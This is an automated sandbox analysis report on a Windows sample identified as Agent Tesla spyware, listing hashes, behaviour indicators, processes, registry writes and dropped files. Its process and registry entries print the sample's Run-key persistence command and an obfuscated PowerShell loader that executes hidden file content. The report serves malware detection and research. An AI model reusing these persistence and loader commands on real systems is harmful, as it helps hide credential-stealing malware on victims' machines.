

| File name: | POI31205.exe |
| Full analysis: | https://app.any.run/tasks/154e60c4-25a5-4b5f-9814-80213fb58426 |
| Verdict: | Malicious activity |
| Threats: | Agent Tesla is spyware that collects information about the actions of its victims by recording keystrokes and user interactions. It is falsely marketed as a legitimate software on the dedicated website where this malware is sold. |
| Analysis date: | June 18, 2024, 14:14:26 |
| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 32 bit) |
| Tags: | |
| Indicators: | |
| MIME: | application/x-dosexec |
| File info: | PE32 executable (GUI) Intel 80386, for MS Windows, Nullsoft Installer self-extracting archive |
| MD5: | 2E4ACA518794B0E8DB91FF9554732535 |
| SHA1: | 6B63F1C75BC0E92EC9613860D2D035155437E545 |
| SHA256: | 89B63065BDCCD198DDF4306967690C01B658B62B15A3B002399266160FD8223D |
| SSDEEP: | 24576:H7Dw0KQBXFC5/Z2s2TUGVbZFP/R+m9wGN5f14HjFJYGMsTXLaGkbRh0TMBNL4UQe:H7Dw0DVCFZ2s2IIbZFnR+m9wGPf14HJM |
MALICIOUS
Drops the executable file immediately after the start
- POI31205.exe (PID: 3344)
- powershell.exe (PID: 3396)
Run PowerShell with an invisible window
- powershell.exe (PID: 3396)
Changes the autorun value in the registry
- reg.exe (PID: 740)
Steals credentials from Web Browsers
- wab.exe (PID: 3164)
AGENTTESLA has been detected (SURICATA)
- wab.exe (PID: 3164)
Actions looks like stealing of personal data
- wab.exe (PID: 3164)
SUSPICIOUS
Starts POWERSHELL.EXE for commands execution
- POI31205.exe (PID: 3344)
Starts CMD.EXE for commands execution
- powershell.exe (PID: 3396)
- wab.exe (PID: 3164)
Evaluates numerical expressions in cmd (potential data obfuscation)
- powershell.exe (PID: 3396)
Uses sleep to delay execution (POWERSHELL)
- powershell.exe (PID: 3396)
Converts a specified value to a byte (POWERSHELL)
- powershell.exe (PID: 3396)
Gets information about processes (POWERSHELL)
- powershell.exe (PID: 3396)
Converts a string into array of characters (POWERSHELL)
- powershell.exe (PID: 3396)
Executable content was dropped or overwritten
- powershell.exe (PID: 3396)
Reads security settings of Internet Explorer
- wab.exe (PID: 3164)
Reads the Internet Settings
- wab.exe (PID: 3164)
Uses REG/REGEDIT.EXE to modify registry
- cmd.exe (PID: 1980)
Accesses Microsoft Outlook profiles
- wab.exe (PID: 3164)
Connects to SMTP port
- wab.exe (PID: 3164)
Adds/modifies Windows certificates
- wab.exe (PID: 3164)
Reads settings of System Certificates
- wab.exe (PID: 3164)
Checks for external IP
- wab.exe (PID: 3164)
The process connected to a server suspected of theft
- wab.exe (PID: 3164)
INFO
Create files in a temporary directory
- POI31205.exe (PID: 3344)
Reads the computer name
- POI31205.exe (PID: 3344)
- wab.exe (PID: 3164)
- wmpnscfg.exe (PID: 3092)
Checks supported languages
- POI31205.exe (PID: 3344)
- wmpnscfg.exe (PID: 3092)
- wab.exe (PID: 3164)
Creates files or folders in the user directory
- POI31205.exe (PID: 3344)
Gets data length (POWERSHELL)
- powershell.exe (PID: 3396)
Converts byte array into ASCII string (POWERSHELL)
- powershell.exe (PID: 3396)
Script raised an exception (POWERSHELL)
- powershell.exe (PID: 3396)
Checks whether the specified file exists (POWERSHELL)
- powershell.exe (PID: 3396)
Uses string split method (POWERSHELL)
- powershell.exe (PID: 3396)
Checks proxy server information
- wab.exe (PID: 3164)
Reads the machine GUID from the registry
- wab.exe (PID: 3164)
Manual execution by a user
- wmpnscfg.exe (PID: 3092)
- chrome.exe (PID: 2540)
Reads Environment values
- wab.exe (PID: 3164)
Disables trace logs
- wab.exe (PID: 3164)
Reads the software policy settings
- wab.exe (PID: 3164)

Application launched itself
- chrome.exe (PID: 2540)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .exe | | | Win32 Executable MS Visual C++ (generic) (42.2) |
|---|---|---|
| .exe | | | Win64 Executable (generic) (37.3) |
| .dll | | | Win32 Dynamic Link Library (generic) (8.8) |
| .exe | | | Win32 Executable (generic) (6) |
| .exe | | | Generic Win/DOS Executable (2.7) |
EXIF
EXE
| MachineType: | Intel 386 or later, and compatibles |
|---|---|
| TimeStamp: | 2019:12:16 00:50:50+00:00 |
| ImageFileCharacteristics: | No relocs, Executable, No line numbers, No symbols, 32-bit |
| PEType: | PE32 |
| LinkerVersion: | 6 |
| CodeSize: | 25088 |
| InitializedDataSize: | 118784 |
| UninitializedDataSize: | 1024 |
| EntryPoint: | 0x3384 |
| OSVersion: | 4 |
| ImageVersion: | 6 |
| SubsystemVersion: | 4 |
| Subsystem: | Windows GUI |
| FileVersionNumber: | 1.1.0.0 |
| ProductVersionNumber: | 1.1.0.0 |
| FileFlagsMask: | 0x0000 |
| FileFlags: | (none) |
| FileOS: | Win32 |
| ObjectFileType: | Executable application |
| FileSubtype: | - |
| LanguageCode: | English (U.S.) |
| CharacterSet: | Windows, Latin1 |
| Comments: | teaktrsbordenes intonationens |
| FileVersion: | 1.1.0.0 |
| InternalName: | kattepoter.exe |
| LegalCopyright: | smartism |
| LegalTrademarks: | superbes |
| OriginalFileName: | kattepoter.exe |
| ProductName: | calicle sndagsbilisternes jacktar |
Total processes
65
Monitored processes
23
Malicious processes
3
Suspicious processes
1
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 740 | REG ADD HKCU\Software\Microsoft\Windows\CurrentVersion\Run /f /v "Mellemvrendes188" /t REG_EXPAND_SZ /d "%Contise% -windowstyle minimized $Linguodental=(Get-ItemProperty -Path 'HKCU:\Starletternes\').Pornographies209;%Contise% ($Linguodental)" | C:\Windows\System32\reg.exe | cmd.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Registry Console Tool Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 1284 | "C:\Program Files\Google\Chrome\Application\chrome.exe" --type=gpu-process --gpu-preferences=UAAAAAAAAADgAAAYAAAAAAAAAAAAAAAAAABgAAAAAAAwAAAAAAAAAAAAAAAQAAAAAAAAAAAAAAAAAAAAAAAAAEgAAAAAAAAASAAAAAAAAAAYAAAAAgAAABAAAAAAAAAAGAAAAAAAAAAQAAAAAAAAAAAAAAAOAAAAEAAAAAAAAAABAAAADgAAAAgAAAAAAAAACAAAAAAAAAA= --use-gl=angle --use-angle=swiftshader-webgl --mojo-platform-channel-handle=1280 --field-trial-handle=1128,i,4662330828992499417,6856682059455290282,131072 --disable-features=OptimizationGuideModelDownloading,OptimizationHints,OptimizationHintsFetching,OptimizationTargetPrediction /prefetch:2 | C:\Program Files\Google\Chrome\Application\chrome.exe | — | chrome.exe | |||||||||||
User: admin Company: Google LLC Integrity Level: LOW Description: Google Chrome Version: 109.0.5414.120 Modules
| |||||||||||||||
| 1800 | "C:\Program Files\Google\Chrome\Application\chrome.exe" --type=gpu-process --gpu-preferences=UAAAAAAAAADgAAAYAAAAAAAAAAAAAAAAAABgAAAAAAAwAAAAAAAAAAAAAAAQAAAAAAAAAAAAAAAAAAAAAAAAAEgAAAAAAAAASAAAAAAAAAAYAAAAAgAAABAAAAAAAAAAGAAAAAAAAAAQAAAAAAAAAAAAAAAOAAAAEAAAAAAAAAABAAAADgAAAAgAAAAAAAAACAAAAAAAAAA= --mojo-platform-channel-handle=1108 --field-trial-handle=1128,i,4662330828992499417,6856682059455290282,131072 --disable-features=OptimizationGuideModelDownloading,OptimizationHints,OptimizationHintsFetching,OptimizationTargetPrediction /prefetch:2 | C:\Program Files\Google\Chrome\Application\chrome.exe | — | chrome.exe | |||||||||||
User: admin Company: Google LLC Integrity Level: LOW Description: Google Chrome Exit code: 0 Version: 109.0.5414.120 Modules
| |||||||||||||||
| 1820 | "C:\Program Files\Google\Chrome\Application\chrome.exe" --type=renderer --disable-gpu-compositing --lang=en-US --device-scale-factor=1 --num-raster-threads=2 --enable-main-frame-before-activation --renderer-client-id=8 --mojo-platform-channel-handle=1344 --field-trial-handle=1128,i,4662330828992499417,6856682059455290282,131072 --disable-features=OptimizationGuideModelDownloading,OptimizationHints,OptimizationHintsFetching,OptimizationTargetPrediction /prefetch:1 | C:\Program Files\Google\Chrome\Application\chrome.exe | — | chrome.exe | |||||||||||
User: admin Company: Google LLC Integrity Level: LOW Description: Google Chrome Exit code: 0 Version: 109.0.5414.120 Modules
| |||||||||||||||
| 1980 | "C:\Windows\System32\cmd.exe" /c REG ADD HKCU\Software\Microsoft\Windows\CurrentVersion\Run /f /v "Mellemvrendes188" /t REG_EXPAND_SZ /d "%Contise% -windowstyle minimized $Linguodental=(Get-ItemProperty -Path 'HKCU:\Starletternes\').Pornographies209;%Contise% ($Linguodental)" | C:\Windows\System32\cmd.exe | — | wab.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Exit code: 0 Version: 6.1.7601.17514 (win7sp1_rtm.101119-1850) Modules
| |||||||||||||||
| 2008 | "C:\Program Files\Google\Chrome\Application\chrome.exe" --type=utility --utility-sub-type=network.mojom.NetworkService --lang=en-US --service-sandbox-type=none --disable-quic --mojo-platform-channel-handle=1412 --field-trial-handle=1128,i,4662330828992499417,6856682059455290282,131072 --disable-features=OptimizationGuideModelDownloading,OptimizationHints,OptimizationHintsFetching,OptimizationTargetPrediction /prefetch:8 | C:\Program Files\Google\Chrome\Application\chrome.exe | chrome.exe | ||||||||||||
User: admin Company: Google LLC Integrity Level: MEDIUM Description: Google Chrome Version: 109.0.5414.120 Modules
| |||||||||||||||
| 2164 | "C:\Program Files\Google\Chrome\Application\chrome.exe" --type=renderer --first-renderer-process --lang=en-US --device-scale-factor=1 --num-raster-threads=2 --enable-main-frame-before-activation --renderer-client-id=6 --mojo-platform-channel-handle=2124 --field-trial-handle=1128,i,4662330828992499417,6856682059455290282,131072 --disable-features=OptimizationGuideModelDownloading,OptimizationHints,OptimizationHintsFetching,OptimizationTargetPrediction /prefetch:1 | C:\Program Files\Google\Chrome\Application\chrome.exe | — | chrome.exe | |||||||||||
User: admin Company: Google LLC Integrity Level: LOW Description: Google Chrome Version: 109.0.5414.120 Modules
| |||||||||||||||
| 2540 | "C:\Program Files\Google\Chrome\Application\chrome.exe" "--disable-features=OptimizationGuideModelDownloading,OptimizationHintsFetching,OptimizationTargetPrediction,OptimizationHints" | C:\Program Files\Google\Chrome\Application\chrome.exe | explorer.exe | ||||||||||||
User: admin Company: Google LLC Integrity Level: MEDIUM Description: Google Chrome Version: 109.0.5414.120 Modules
| |||||||||||||||
| 2644 | "C:\Program Files\Google\Chrome\Application\chrome.exe" --type=renderer --disable-gpu-compositing --lang=en-US --device-scale-factor=1 --num-raster-threads=2 --enable-main-frame-before-activation --renderer-client-id=11 --mojo-platform-channel-handle=3832 --field-trial-handle=1128,i,4662330828992499417,6856682059455290282,131072 --disable-features=OptimizationGuideModelDownloading,OptimizationHints,OptimizationHintsFetching,OptimizationTargetPrediction /prefetch:1 | C:\Program Files\Google\Chrome\Application\chrome.exe | — | chrome.exe | |||||||||||
User: admin Company: Google LLC Integrity Level: LOW Description: Google Chrome Exit code: 0 Version: 109.0.5414.120 Modules
| |||||||||||||||
| 2876 | "C:\Program Files\Google\Chrome\Application\chrome.exe" --type=renderer --lang=en-US --device-scale-factor=1 --num-raster-threads=2 --enable-main-frame-before-activation --renderer-client-id=5 --mojo-platform-channel-handle=2160 --field-trial-handle=1128,i,4662330828992499417,6856682059455290282,131072 --disable-features=OptimizationGuideModelDownloading,OptimizationHints,OptimizationHintsFetching,OptimizationTargetPrediction /prefetch:1 | C:\Program Files\Google\Chrome\Application\chrome.exe | — | chrome.exe | |||||||||||
User: admin Company: Google LLC Integrity Level: LOW Description: Google Chrome Version: 109.0.5414.120 Modules
| |||||||||||||||
Total events
14 418
Read events
14 082
Write events
313
Delete events
23
Modification events
| (PID) Process: | (3344) POI31205.exe | Key: | HKEY_CURRENT_USER\lithosiidae\Husholdningens\unfreighting |
| Operation: | write | Name: | Blindgydes102 |
Value: %vitaminrighedens%\tilgrisning\disrelated.unn | |||
| (PID) Process: | (3344) POI31205.exe | Key: | HKEY_CURRENT_USER\Accommodatingness\Uninstall\karyatidens |
| Operation: | write | Name: | Allindelille29 |
Value: 1 | |||
| (PID) Process: | (3344) POI31205.exe | Key: | HKEY_CURRENT_USER\retrofired\unscathedly |
| Operation: | write | Name: | insurrectionaries |
Value: FF9F48AC | |||
| (PID) Process: | (3164) wab.exe | Key: | HKEY_CURRENT_USER\Starletternes |
| Operation: | write | Name: | Pornographies209 |
Value: $Underdialogue=Get-Content 'C:\Users\admin\AppData\Local\hotdoggen\Hornviol.Cen';$Kopeks=$Underdialogue.SubString(52396,3);.$Kopeks($Underdialogue) | |||
| (PID) Process: | (3164) wab.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap |
| Operation: | write | Name: | ProxyBypass |
Value: 1 | |||
| (PID) Process: | (3164) wab.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap |
| Operation: | write | Name: | IntranetName |
Value: 1 | |||
| (PID) Process: | (3164) wab.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap |
| Operation: | write | Name: | UNCAsIntranet |
Value: 1 | |||
| (PID) Process: | (3164) wab.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap |
| Operation: | write | Name: | AutoDetect |
Value: 0 | |||
| (PID) Process: | (3164) wab.exe | Key: | HKEY_CURRENT_USER\Environment |
| Operation: | write | Name: | Contise |
Value: c:\windows\system32\WindowsPowerShell\v1.0\powershell.exe | |||
| (PID) Process: | (3164) wab.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings |
| Operation: | write | Name: | ProxyEnable |
Value: 0 | |||
Executable files
1
Suspicious files
60
Text files
23
Unknown types
3
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 3344 | POI31205.exe | C:\Users\admin\AppData\Local\Temp\nseE5E9.tmp | — | |
MD5:— | SHA256:— | |||
| 2540 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Default\commerce_subscription_db\LOG.old~RF71078.TMP | — | |
MD5:— | SHA256:— | |||
| 2540 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Default\commerce_subscription_db\LOG.old | — | |
MD5:— | SHA256:— | |||
| 3344 | POI31205.exe | C:\Users\admin\AppData\Local\hotdoggen\Fagblads.Arv | binary | |
MD5:F5E7B765ABB83680EF7976E9A4246360 | SHA256:5C6753126228CB7440CC4159437065264779CD82818031F95129253EDD4253DE | |||
| 3344 | POI31205.exe | C:\Users\admin\AppData\Local\hotdoggen\Affring.par | abr | |
MD5:A9ED1F3247B37A7BF54F55E17CE0495B | SHA256:8A9FD447203005A48E9F314731F6365D2914C3D5AF8878293F0957DA62DC026D | |||
| 3344 | POI31205.exe | C:\Users\admin\AppData\Local\hotdoggen\Dual.blo | abr | |
MD5:342C061E1A0D56CCE0F0E10B0D8CE1A0 | SHA256:567410409DD4450BD0518EF2CA6C35A7DBBEBF2FA11B839D21559EA0E53CCCC4 | |||
| 3344 | POI31205.exe | C:\Users\admin\AppData\Local\hotdoggen\Hornviol.Cen | text | |
MD5:BBC97991444CA5A84270CF535CEC5035 | SHA256:56DC385304D3D9A978EAFC3D8BB30BA53771A5C9A6233FD1E248E7A2E5019496 | |||
| 2540 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Variations | binary | |
MD5:961E3604F228B0D10541EBF921500C86 | SHA256:F7B24F2EB3D5EB0550527490395D2F61C3D2FE74BB9CB345197DAD81B58B5FED | |||
| 3396 | powershell.exe | C:\Users\admin\AppData\Local\hotdoggen\POI31205.exe | executable | |
MD5:2E4ACA518794B0E8DB91FF9554732535 | SHA256:89B63065BDCCD198DDF4306967690C01B658B62B15A3B002399266160FD8223D | |||
| 2540 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Default\Site Characteristics Database\LOG.old | text | |
MD5:825B582C78EC88D54C215EFDF1EAD639 | SHA256:367995D01A8F13E5C30C79499F86B034775BFD009D83DC97635DE438D47DFA37 | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
21
TCP/UDP connections
29
DNS requests
28
Threats
5
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|


